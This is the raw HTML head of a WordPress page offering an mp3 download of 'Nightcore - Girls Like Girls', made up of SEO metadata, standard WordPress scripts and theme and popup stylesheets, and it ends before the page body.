

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/
body_size: 19196
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nightcore - Girls Like Girls (Mp3 Download) - Soundtracks Tv</title>
	<link rel="canonical" href="https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nightcore - Girls Like Girls (Mp3 Download) - Soundtracks Tv" />
	<meta property="og:description" content="Download Nightcore  Girls Like Girls in mp3 format. Download Nightcore  Girls Like Girls in zip format. Download Nightcore &#8211; Girls ... Read moreNightcore &#8211; Girls Like Girls (Mp3 Download)" />
	<meta property="og:url" content="https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/" />
	<meta property="og:site_name" content="Soundtracks Tv" />
	<meta property="article:published_time" content="2019-09-16T14:40:25+00:00" />
	<meta property="og:image" content="https://soundtrackstv.com/wp-content/uploads/2019/09/Nightcore-Girls-Like-Girls.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="884" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://soundtrackstv.com/#website","url":"https://soundtrackstv.com/","name":"Soundtracks Tv","description":"Download Soundtracks and Theme Songs of all Movies &amp; Tv Series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundtrackstv.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/#primaryimage","inLanguage":"en-US","url":"https://soundtrackstv.com/wp-content/uploads/2019/09/Nightcore-Girls-Like-Girls.jpg","contentUrl":"https://soundtrackstv.com/wp-content/uploads/2019/09/Nightcore-Girls-Like-Girls.jpg","width":1440,"height":884,"caption":"Nightcore - Girls Like Girls"},{"@type":"WebPage","@id":"https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/#webpage","url":"https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/","name":"Nightcore - Girls Like Girls (Mp3 Download) - Soundtracks Tv","isPartOf":{"@id":"https://soundtrackstv.com/#website"},"primaryImageOfPage":{"@id":"https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/#primaryimage"},"datePublished":"2019-09-16T14:40:25+00:00","dateModified":"2019-09-16T14:40:25+00:00","author":{"@id":"https://soundtrackstv.com/#/schema/person/3263c92486dc5accfe3c6f200acf8219"},"breadcrumb":{"@id":"https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/"]}]},{"@type":"BreadcrumbList","@id":"https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundtrackstv.com/"},{"@type":"ListItem","position":2,"name":"Nightcore &#8211; Girls Like Girls (Mp3 Download)"}]},{"@type":"Person","@id":"https://soundtrackstv.com/#/schema/person/3263c92486dc5accfe3c6f200acf8219","name":"admin","image":{"@type":"ImageObject","@id":"https://soundtrackstv.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ff95c952e3c17026c6c198a531cc6d27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ff95c952e3c17026c6c198a531cc6d27?s=96&d=mm&r=g","caption":"admin"},"url":"https://soundtrackstv.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Feed" href="https://soundtrackstv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Comments Feed" href="https://soundtrackstv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soundtracks Tv &raquo; Nightcore &#8211; Girls Like Girls (Mp3 Download) Comments Feed" href="https://soundtrackstv.com/nightcore-girls-like-girls-mp3-download/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundtrackstv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- soundtrackstv.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="sound-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://soundtrackstv.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://soundtrackstv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://soundtrackstv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='page-generator-pro-frontend-css'  href='https://soundtrackstv.com/wp-content/plugins/page-generator-pro/assets/css/frontend.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://soundtrackstv.com/wp-content/themes/generatepress/css/all.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#fafafa;color:#3a3a3a;}a, a:visited{color:#1b78e2;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:25px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;}h2{font-weight:600;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#2f4468;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#dee5ed;background-color:#2f4468;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:rgba(10,10,10,0.31);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active{color:#2f4468;background-color:#2f4468;}.navigation-search input[type="search"]:focus{color:#dee5ed;background-color:#2f4468;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a,.entry-title a:visited{color:#2f4468;}.entry-title a:hover{color:#0a0000;}.entry-meta{color:#878787;}.entry-meta a,.entry-meta a:visited{color:#727272;}.entry-meta a:hover{color:#0a0101;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:#ffffff;background-color:#2f4468;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#2f4468;}.site-info a,.site-info a:visited{color:#2f4468;}.site-info a:hover{color:#0a0a0a;}.footer-bar .widget_nav_menu .current-menu-item a{color:#0a0a0a;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#2f4468;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#22304d;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://soundtrackstv.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}.main-navigation .slideout-toggle a:before,.slide-opened .slideout-overlay .slideout-exit:before {font-family: GeneratePress;}.slideout-navigation .dropdown-menu-toggle:before {content: "\f107" !important;}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before {content: "\f106" !important;}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:25px;}@media (max-width:768px){.navigation-branding .main-title{font-size:20px;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: #2f4468}
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://soundtrackstv.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://soundtrackstv.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1631486792' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://soundtrackstv.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.2' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 14081: Floating Bar - Soft Blue */
.pum-theme-14081, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-14081 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-14081 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-14081 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-14081 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 14082: Content Only - For use with page builders or block editor */
.pum-theme-14082, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-14082 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-14082 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-14082 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-14082 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 13519: Framed Border */
.pum-theme-13519, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-13519 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-13519 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13519 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13519 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 13514: Default Theme */
.pum-theme-13514, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13514 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-13514 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-13514 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-13514 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: px; bottom: auto; top: px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: px; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); text-shadow: px px px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 13515: Light Box */
.pum-theme-13515, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-13515 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13515 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13515 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-13515 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 13516: Enterprise Blue */
.pum-theme-13516, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-13516 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13516 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-13516 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13516 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 13517: Hello Box */
.pum-theme-13517, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-13517 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-13517 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-13517 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-13517 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 13518: Cutting Edge */
.pum-theme-13518, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-13518 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-13518 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-13518 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-13518 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

#pum-14425 {z-index: 1999999999}
#pum-13520 {z-index: 1999999999}
#pum-13898 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='generate-blog-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/blog/functions/css/style-min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css'  href='https://soundtrackstv.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=1.8.3' type='text/css' media='all' />
<style id='generate-navigation-branding-inline-css' type='text/css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://soundtrackstv.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
